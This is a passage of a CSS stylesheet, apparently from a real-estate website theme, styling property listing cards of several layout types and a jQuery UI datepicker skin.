    background-color: #f1bf7f;
    color: #ffffff;
    float: left;
    padding: 4px 7px;
    margin-top: 50px;
    margin-left: 30px;
    line-height: 12px;
}

.featured_property_type4 .unit_map_featured{
    left: 0px;
    font-size: 12px;
    background-color: #f1bf7f;
    color: #ffffff;
    float: left;
    padding: 4px 7px;
    margin-top: 50px;
    margin-left: 15px;
    line-height: 12px
}

.featured_property_type4 .icon-fav {
    padding-top: 9px;
    line-height: 0px;
}


/*=datepicker----------------------
---------------*/

.ll-skin-melon td.ui-datepicker-today .ui-state-default{
    background: #4d5567!important;
    color:#fff!important;
}
.ll-skin-melon .ui-datepicker td.calendar-reserved.start_reservation .ui-state-default {
     color:#000!important; 
}

.ll-skin-melon {
    font-size: 90%;
}

.ll-skin-melon .ui-widget {
    background: #f5f8fa!important;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.ll-skin-melon .ui-datepicker {
    padding: 0 0px 24px 0px;
    width: 270px;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
}

.ll-skin-melon .ui-datepicker-header {
    border: none;
    background: transparent;
    font-weight: normal;
    font-size: 15px;
    background-color: #3a4659!important;
    border-radius: 0px;
    border-radius: 0px;
}

.ll-skin-melon .ui-datepicker-header .ui-state-hover {
    background: transparent;
    border-color: transparent;
    cursor: pointer;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-title {
    margin-top: 0px;
    margin-bottom: 0px;
    color: #e9f0f4;
    padding: 0px 0px;
}

.ui-datepicker .ui-datepicker-prev, 
.ui-datepicker .ui-datepicker-next {
    width: 26px!important;
    height: 28px!important;
}
.ll-skin-melon .ui-datepicker .ui-datepicker-next span, 
.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
  top: 16px!important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover,
.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover,
.ll-skin-melon .ui-datepicker .ui-datepicker-next,
.ll-skin-melon .ui-datepicker .ui-datepicker-prev {
    top: .9em;
    border:none;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover {
    left: 2px;
    background-color: transparent!important;
} 

.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover {
    right: 2px;
    background-color: transparent!important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-next span,
.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
    background-image: url(img/ui-icons_ffffff_256x240.png);
    background-position: -32px 0;
    margin-top: 0;
    top: 3px;
    font-weight: normal;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
    background-position: -96px 0;
}

.ll-skin-melon .ui-datepicker table {
    margin: 0px auto;
    border: none;
    width: 240px;
}

.ll-skin-melon .ui-datepicker table tr{
    border:none!important;
}

.ll-skin-melon .ui-datepicker th {
    padding: 1em 0;
    color: #666;
    font-size: 13px;
    font-weight: bold;
    border: none;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}

.ll-skin-melon .ui-datepicker td {
    background: #fff;
    border: none;
    padding: 0;
    opacity: 1;
    border: 1px solid #d0d5de;
}

.ll-skin-melon td .ui-state-default {
    background: transparent;
    border: none;
    text-align: center;
    padding: 5px;
    font-weight: normal;
    color: #4d5567;
    font-size: 14px;
    line-height: 21px;
    height: 30px;
    font-family: 'Open Sans', sans-serif;
}

.ll-skin-melon td a{
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.ll-skin-melon .ui-datepicker .ui-state-disabled{
    background-color: #eceff3;
    border: 1px solid #d0d5de;
}

.ui-datepicker-prev.ui-state-disabled,
.ui-datepicker-next.ui-state-disabled{
    background: transparent;
    background-color: transparent!important;
    border: none!important; 
}


.ll-skin-melon .ui-state-disabled  {
    opacity: 1;
}

.ll-skin-melon .ui-state-disabled .ui-state-default {
    color: #d0d5de;
    font-family: 'Open Sans', sans-serif;
}

.ll-skin-melon td .ui-state-active,
.ll-skin-melon td .ui-state-hover {
    background: #1CA8DD!important;
    color:#fff;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-title {
    font-family: 'Open Sans', sans-serif;
}

@media only screen and (max-width: 1360px){
    .has_header_type4 .adv-search-1{
        width: 1000px;
    }
    
}

/*=property unit type 1*/

.property_listing.property_unit_type1  {
    min-height: 440px;
}


.property_listing.property_unit_type1 .listing-unit-img-wrapper {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    margin: 0px;
}

.property_listing.property_unit_type1 .featured_div {
    position: absolute;
    left: -5px;
    top:20px;
    font-size: 10px;
    color: #FFF;
    background-color: #20a0d1;
    padding-top: 7px;
    padding-left: 7px;
    padding-bottom: 7px;
    text-transform: uppercase;
    line-height: 12px;
    max-width: 60px;
    border-radius: 0px;
}

.property_listing.property_unit_type1 .featured_div:after {
    position: absolute;
    left: 0px;
    bottom: -5px;
    border-top: 5px solid #fff;
    width: 5px;
    content: " ";
    display: block;
    border-width: 0 5px 5px 0;
    border-color: transparent #187599 transparent transparent;
    border-style: solid;
}

.property_listing.property_unit_type1 .tag-wrapper {
    position: relative;
    top: 0px;
}

.property_listing.property_unit_type1 .listing_unit_price_wrapper {
    position: absolute;
    margin-top: 0px;
    margin-left: 12px;
    font-size: 18px;
    bottom: 12px;
    line-height: 16px;
    float: left;
    line-height: 12px;
    z-index: 99;
    color:#fff;
}

.property_listing.property_unit_type1 .property_listing h4 {
    margin-top: 15px;
}

.property_listing.property_unit_type1 .ribbon-wrapper-default {
    position: absolute;
    float: right;
    right: 12px;
    top: 12px;
    font-size: 10px;
}

.property_listing.property_unit_type1 .ribbon-inside {
    padding-left: 6px;
    padding-right: 6px;
    margin-top: 13px;
    border-radius: 0px;
}

.property_address_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 5px;
    line-height: 20px;
}

.property_categories_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 5px;
}

.property_details_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 70px;
    line-height: 20px;
}

.property_address_type1_wrapper .fa {
    margin-right: 8px;
}

.property_area_type1 a,
.property_city_type1 a{
    
}

.property_listing.property_unit_type1 .icon-fav {
    position: absolute;
    border: 0px solid #eef3f6;
    float: right;
    right: 7px;
    bottom: 9px;
    width: auto;
    height: auto;
    padding-top: 0px;
    z-index: 9;
    color: #fff;
}

.property_listing.property_unit_type1 .icon-fav:before {
    content: "\f08a";
    font: FontAwesome;
    font-size: 18px!important;   
}

.property_listing.property_unit_type1 .icon-fav-on:before{
    content: "\f004";
    font: FontAwesome;
    color: #fff;    
}

.property_listing.property_unit_type1.property_listing h4 {
    padding: 0px 20px;
    margin-top: 10px;
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: 700;    
}

.property_listing.property_unit_type1 .property_agent_image_sign{
    display: block;
}

.property_listing.property_unit_type1 .property_agent_wrapper{
    line-height: 54px;
}

.property_listing.property_unit_type1 .property_location {
    float: left;
    width: 100%;
    position: absolute;
    left: 0px;
    right: 0px;
    padding: 0px 20px;
    top: auto;
    bottom: 0px;
}

.property_listing.property_unit_type1 .share_list {
    border: 0px solid #eef3f6;
}

.property_listing.property_unit_type1 .listing_actions {
    margin-top: 13px;
}
.property_listing.property_unit_type1 .share_list {
    width: 20px;
    height: 20px;
    margin-right: 0px;
}

.property_listing.property_unit_type1 .compare-action{
    border:none;
    border: none;
    width: 12px;
    margin-left: 12px;
    padding-top: 6px;
}
.property_listing.property_unit_type1 .compare-action:before {
    font-size: 16px;
}

.property_categories_type1_wrapper span,
span.property_details_type1_rooms,
span.property_details_type1_baths,
span.property_details_type1_size,
span.property_details_type1_id{
    padding-right: 3px;
    font-weight: 600;
}

span.property_details_type1_value {
    margin-right: 10px;
}

.property_agent_wrapper span {
    padding-right: 3px; 
}

.property_listing.property_unit_type1 .share_unit {
    z-index: 99;
    right: 31px;
    top: -99px;
}

.has_4per_row .property_listing.property_unit_type1 .share_unit {
    z-index: 99;
    right: 25px;
    top: -99px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .share_unit{
    right: 31px;
    top: -99px;
}

.listing_wrapper.col-md-12.has_4per_row .property_listing.property_unit_type1 .property_agent_wrapper span{
    display: inline-block;
}

.has_4per_row .property_listing.property_unit_type1 .property_agent_wrapper span{
    display:none;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
    width: auto;
    top: auto;
    left: 12px;
    padding-left: 0px;
    margin-left: 0px;
    right: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .featured_div {
    position: absolute;
    float: left;
    top: 20px;
    left: -5px;
}

.listing_wrapper.col-md-12 .property_address_type1_wrapper,
.listing_wrapper.col-md-12 .property_categories_type1_wrapper,
.listing_wrapper.col-md-12 .property_details_type1_wrapper {
    float: none;
    margin-left: 329px;
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 h4 {
    margin: 15px 0px 5px 329px;
    width: auto;
        white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
    float: none;
    margin-left: 333px;
    width: auto;
    bottom: 0px;
    top: auto;
    position: absolute;
    border-top: 1px solid #eef3f6;
    padding-top: 0px;
    padding-bottom: 0px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .ribbon-wrapper-default {
    top: 12px;
    left: auto;
    right: 12px;
    position: absolute;

}
.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .tag-wrapper {
    position: absolute;
}
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 h4,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_address_type1_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_categories_type1_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_details_type1_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4  .property_listing.property_unit_type1 .property_location{
    padding:0px 16px;
    
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .listing_unit_price_wrapper{
    padding: 0px 8px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .icon-fav {
    right: 8px;
}

.has_4per_row.col-md-3 .property_listing.property_unit_type1 .listing_unit_price_wrapper{
    padding:0px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_location, 
.has_4per_row.col-md-3 .property_listing.property_unit_type1 .property_location {
    left: 0px;
    right: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
    top: auto;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type1 .featured_div {
    padding-top: 7px;
    padding-left: 7px;
    padding-bottom: 7px;
    top: 20px;
    z-index: 99;
}

.property_listing.property_unit_type3 .icon-fav.icon-fav-on-remove,
.property_listing.property_unit_type1 .icon-fav.icon-fav-on-remove {
    z-index: 99;
    top: 0px;
    bottom: auto!important;
    line-height: 27px;
    padding: 0 10px;
    right: 0px!important;
    top: 12px;
}
.property_categories_type1_wrapper span, 
span.property_details_type1_rooms, 
span.property_details_type1_baths, 
span.property_details_type1_size, 
span.property_details_type1_id,
.property_agent_wrapper span {
    color: #3a4659;
    font-weight: 600;
}


.property_listing.property_unit_type1 .carousel-control {
    width: 40px;
}

.property_listing.property_unit_type1 .status-wrapper {
    position: absolute;
    right: 10px;
}

.property_listing.property_unit_type1 .action_tag_wrapper{
    top: 13px;
    border-radius: 0px;
}

/*=property unit type 2*/
.property_listing.property_unit_type2  {
    min-height: 355px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
.listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
    max-width: 366px;
}

.property_listing.property_unit_type2  .tag-wrapper {
    top: 0px;
}

.property_listing.property_unit_type2 .featured_div {
    background-color: transparent;
    color: transparent;
    top: 20px;
    left: 20px;
    position: absolute;
    padding: 0px;
    font-size: 0px;
}

.property_listing.property_unit_type2 .featured_div:before{
    content: "\f005";
    font: normal normal normal 14px/1 FontAwesome;
    color: #fff;
    font-size: 20px;  
}

.property_listing.property_unit_type2 h4 {
    padding: 0px 20px;
    margin-top: 25px;
    font-size: 16px;
    font-weight: 700;
}

.has_4per_row .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 13px;
}
.property_listing.property_unit_type2 .listing_unit_price_wrapper {
    margin-left: 20px;
    font-size: 18px;
    margin-top: 5px;
    line-height: 22px;
    margin-bottom: 8px;
    font-weight: 600;
}

.property_listing.property_unit_type2 .listing_details {
    padding: 0px 20px;
    line-height: 1.8em;
    margin-bottom: 10px;
    margin-top: 0px;
}

.property_listing.property_unit_type2 .property_listing_details {
    padding: 0px 20px;
    margin-bottom: 67px;
}

.property_listing.property_unit_type2 .property_listing_details .inforoom_unit_type2:before{
    content: "\f236";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}

.inforoom_unit_type2:empty{
    margin-left: 30px;
}

.property_listing.property_unit_type2 .property_listing_details .infobath_unit_type2:before{
    content: "\f043";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}

.property_listing.property_unit_type2 .property_listing_details  .infosize_unit_type2:before{
    content: "\f278";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}

.property_listing.property_unit_type2 .property_listing_details  .infogarage_unit_type2:before{
    content: "\f1b9";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}

.property_listing.property_unit_type2 .property_agent_image {
    border-radius: 0%;
    margin-right: 15px;
    margin-top: 5px;
}

.property_listing.property_unit_type2 .property_agent_wrapper {
    margin-left: 20px;
    line-height: 40px;
}

.property_listing.property_unit_type2 .property_location {
    left: 0px;
    right: 0px;
    position: absolute;
    width: 100%;
    padding: 5px 0px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
    border-top: 1px solid #eef3f6;
}

.property_unit_type2  .property_location a {
    font-weight: 600;
}

.property_listing.property_unit_type2 .share_list {
    margin-right: 0px;
    margin-top: 11px;
    color: #3a4659;
    border: 0px;
    background-image: none;
    margin-left: 3px;
    width: 20px;
    height: 20px;
}

.property_listing.property_unit_type2 .compare-action{
    border: none;
    width: 30px;
    margin-right: 20px;
    margin-left: 0px;
    margin-top: 4px;
    color:#3a4659;
}

.property_listing.property_unit_type2 .compare-action:before{
    font-size: 16px;
}

.property_listing.property_unit_type2 .share_list:before{
    content: "\e804";
    font-family: "fontello";
    font-size: 15px;
}


.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .compare-action {
    margin-top: 10px;
}

.property_listing.property_unit_type2 .icon-fav:before {
    content: "\f08a";
    font: normal normal normal 18px/1 FontAwesome;
    font-size: 20px!important;
}

.property_listing.property_unit_type2 .icon-fav-on:before{
    content: "\f004";
    font: normal normal normal 18px/1 FontAwesome;
    color: #fff;
    font-size: 20px!important;
}

.property_listing.property_unit_type2 .icon-fav {
    position: absolute;
    border: 0px solid #eef3f6;
    float: right;
    right: 20px;
    bottom: 20px;
    width: auto;
    height: auto;
    padding-top: 0px;
    z-index: 9;
    color: #fff;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .featured_div {
/*    left: 30px;
    top: 30px;*/
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper,
.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view,
.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
    padding-left: 395px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
    margin: 0px 0px 0px 366px;
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2  h4 {
    margin-top: 20px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view {
    margin-top: 10px;
    margin-bottom: 10px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_image {
    margin-top: 8px;
    margin-left: 8px;

}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
    line-height: 50px;
    margin-left: 20px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .share_list {
    margin-top: 17px;
    margin-right:3px;
}

.inforoom_unit_type2,
.infobath_unit_type2,
.infosize_unit_type2,
.infogarage_unit_type2{
    margin-right: 15px;
}


.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .property_location{
    left: 0px;
    right: 0px;
}

.has_4per_row .property_listing.property_unit_type2 .icon-fav{
    right: 13px;
    bottom: 13px;
}

.has_4per_row .property_listing.property_unit_type2 .icon-fav.icon-fav-on-remove,
.property_listing.property_unit_type2 .icon-fav.icon-fav-on-remove{
    top: 0px;
    bottom: auto!important;
    line-height: 27px;
    padding: 0px 10px;
    right: 0px;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view{
    margin-top:0px;
    padding-right: 30px!important;
    width: auto;
}

#google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
    margin-bottom: 50px;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
    margin: 0px 0px 0px 376px;
    padding: 0px;
    border: 0px;
}

.has_4per_row .property_listing.property_unit_type2 .share_list{
    margin-right: 3px;
}

.has_4per_row .property_listing.property_unit_type2 .share_unit {
    right: 45px;
    top: -104px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .featured_div,
.has_4per_row.listing_wrapper .property_listing.property_unit_type2 .featured_div,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .featured_div,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .featured_div {
    padding: 0px;
    top: 13px;
    left: 13px;
}


#google_map_prop_list_sidebar .col-md-12.has_4per_row.listing_wrapper .property_listing.property_unit_type2 .featured_div {
    top: 20px;
    left: 0px;
}

.has_4per_row .property_listing.property_unit_type2 h4,
.has_4per_row .property_listing.property_unit_type2 .listing_details,
.has_4per_row .property_listing.property_unit_type2 .property_listing_details,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 h4,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .listing_details,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .property_listing_details{
    padding: 0px 13px;
    margin-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .property_listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 h4{
    margin-left: 13px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 h4,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .property_listing_details{
    margin-left: 13px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 0px;
    padding-left: 13px;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
#google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
    max-width: 376px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 13px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
    padding-left: 0px;
    margin: 10px 0px;
    margin-left: 395px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
    margin-left: 395px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 0px;
    padding-left: 395px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 395px;
    padding-left: 0px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .property_agent_wrapper
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .property_agent_wrapper{
    padding:0px;
    margin-left: 395px;
}   

.has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    padding-left: 395px;
    margin-left:0px;
}

.has_4per_row .property_listing.property_unit_type2 .property_agent_wrapper,
.page-template-user_dashboard_favorite .has_4per_row .property_listing.property_unit_type2 .listing_unit_price_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .property_agent_wrapper{
    margin-left: 13px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2  .listing_unit_price_wrapper, 
.has_4per_row.col-md-3 .property_listing.property_unit_type2  .listing_unit_price_wrapper{
    padding: 0px 13px;
    margin-left:0px;
}

.has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .share_unit {
    right: 47px;
    top: -100px;
}

.col-md-6.has_prop_slider.listing_wrapper .property_listing.property_unit_type2 {
    min-height:auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
    padding-left: 395px;
    margin-top: 10px;
}

.listing-content .mylistings .col-md-12.has_prop_slider.listing_wrapper.property_unit_type2 {
    padding-right: 0px;
    padding-left: 0px;
}




/*=property unit type 3*/

.info_container_unit_3{
/*    height: 207px;
    display: inline-block;  */
    width: 100%;
    float: left;
    height: auto;
    padding: 15px;
}

.listing_wrapper.col-md-12 .info_container_unit_3,
.ajax12 .info_container_unit_3 {
    float: none;
}

.property_listing.property_unit_type3 .tag-wrapper {
    padding: 0px 15px;
}

.property_listing.property_unit_type3 .featured_div,
.property_listing.property_unit_type3 .action_tag_wrapper{
    top: 15px;
}

.property_listing.property_unit_type3 .ribbon-inside {
    margin-top: 15px;
}

.property_listing.property_unit_type3 .icon-fav:before{
    content: "\f08a";
    font-size: 17px!important;
    color: #fff;
}

.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before{
    content: "\f004";
    color: #1CA8DD!important;
}

.property_listing.property_unit_type3 .listing_actions{
    position: absolute;
    float: right;
    right: 7px;
    bottom: 15px;
    top: auto;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .listing_actions{
    bottom: 13px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .compare-action,
.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .share_list{
    display: none;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .icon-fav{
    margin-right: 2px;
}

.property_listing.property_unit_type3 .compare-action,
.property_listing.property_unit_type3 .icon-fav{
    border: none;
    color: #fff;
    width: auto;
    height: auto;
    margin: 0px;
    padding: 0px;
    margin-right: 10px;
}

.property_listing.property_unit_type3 .share_list{
    border: none;
    background-position: 0px 3px;
    width: 15px;
    height: 15px;
    margin-right: 8px;
    background-image: none;
}

.property_listing.property_unit_type3 .share_list:before {
    color: #fff;
    content: "\e804";
    font-family: "fontello";
    font-size: 17px;  
}
.property_listing.property_unit_type3 .share_list:before:hover{
    color: #fff !important;}
.property_listing.property_unit_type3 .compare-action:before{
    color: #fff;
    font: normal normal normal 17px/1 FontAwesome!important;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .listing_unit_price_wrapper{
    left: 13px;
}

.property_listing.property_unit_type3 .listing_unit_price_wrapper{
    position: absolute;
    float: left;
    left: 15px;
    bottom: 10px;
    margin: 0px;
    background-color: #303030;
    padding: 3px 15px;
    line-height: 22px;
    color: #fff;
    font-weight: 600;
    font-size: 17px;
}
.inforoom_unit_type3 .cus_armchair{width: 15px; margin-top: 2px; margin-right: 5px; float: left;}
.infobath_unit_type3 .cus_bed{width: 15px;margin-right: 5px; margin-top: 2px; float: left;}
.infosize_unit_type3 .cus_size{width: 11px; margin-top: 3px; margin-right: 5px; float: left;}
.inforoom_unit_type3{
    background-repeat: no-repeat;
    background-position: 0px 3px;
    width: auto;
    float: left;
    padding-left: 0px; 
    margin-right: 15px;
    line-height: 1.2;
}

.infobath_unit_type3{
    background-repeat: no-repeat;
    background-position: 0px 3px;
    width: auto;
    float: left;
    padding-left: 0px;
    margin-right: 15px;
    line-height: 1.2;
}

.infosize_unit_type3{
    background-repeat: no-repeat;
    background-position: 0px 3px;
    width: auto;
    float: left;
    padding-left: 0px;
    line-height: 1.2;
}

.property_listing.property_unit_type3 h4{
    padding: 0px 15px;
    margin-top: 15px;
    margin-bottom: 5px;
    font-weight: 700 !important;
    display: grid;
} 
.property_listing.property_unit_type3 h4 a{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.property_listing.property_unit_type3 .property_listing_details,
.property_listing.property_unit_type3 .property_address_type3{
    padding: 0px 15px;
}

.property_listing.property_unit_type3 .property_listing_details{
    margin-bottom: 8px;
    margin-top: 5px;
    color: #8593a9;
    font-size: 13px;
    line-height: 1.6em;
}

.property_listing.property_unit_type3 .property_address_type3,
.property_listing.property_unit_type3 .property_address_type3 a{
    margin-bottom: 5px;
    font-size: 13px;
    line-height: 1.6em;
    font-weight: 500;
    display: grid;
}
.property_listing.property_unit_type3 .property_address_type3 span{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.property_listing.property_unit_type3  .property_agent_wrapper{
    line-height: 2em;
    font-size: 13px;
    font-weight: 600;
}

.unit_type3_details a{
    color: #fff;
    transition: all .1s ease;
    -moz-transition: all .1s ease;
    -ms-transition: all .1s ease;
    -webkit-transition: all .1s ease;
    -o-transition: all .1s ease;
}
.unit_type3_details:hover a{
    color: #fff !important;
}

.unit_type3_details {
    width: auto;
    background-color: #1ca8dd;
    float: right;
    padding: 2px 15px;
    line-height: 22px;
    color: #fff;
    font-size: 13px;
    border-radius: 2px;
    font-weight: 600;
}

.unit_type3_details:hover{
    background-color: #0f3892 !important;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .tag-wrapper,
.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .property_location_unit_type3 {
    padding: 10px 13px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .featured_div{
    top: 3px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .ribbon-inside{
    margin-top: 3px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .carousel-control {
    width: 40px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3,
.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details,
.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
    padding-left: 337px;
    margin-top: 5px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
    margin-bottom: 30px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4{
    margin-top: 15px;
    padding-left: 337px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
    margin-left: 322px;
    margin-bottom: 15px;
    float: none;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .listing_actions {
    bottom: 18px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3 {
    width: -webkit-fill-available;
    float: left;
    position: absolute;
    bottom: 0px;
    margin-left: 320px;
    z-index: 1;
    right: 0px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .listing_unit_price_wrapper {
    float: left;
    position: absolute;
    padding: 0px 5px;
    left: 15px;
    bottom: 15px;
    top: auto;
    right: auto;
}

.property_listing.property_unit_type3 .carousel-control {
    width: 50px;
}

.property_categ_unit_type3{
    float: left;
    padding-left: 15px;
    position: relative;
    width: 100%;
    padding-top: 5px;
    font-size: 13px;
    line-height: 1.6em;
    margin-bottom: 5px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .property_categ_unit_type3{
    padding-left: 13px;
}


.property_categ_unit_type3 strong{
    color: #3a4659;
}

.article_container .inforoom_unit_type3,
.article_container .infobath_unit_type3,
.article_container .infosize_unit_type3,
.mylistings .inforoom_unit_type3,
.mylistings .infobath_unit_type3,
.mylistings .infosize_unit_type3{
    background-position: 0px 4px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .listing_unit_price_wrapper{
    top: auto;
}

.row_user_dashboard .property_listing.property_unit_type3 .icon-fav.icon-fav-on-remove{
    width: 160px;
    line-height: 1.6em;
    top: 13px;
    font-size: 13px;
    padding: 3px 3px;
    border-radius: 0px;
}

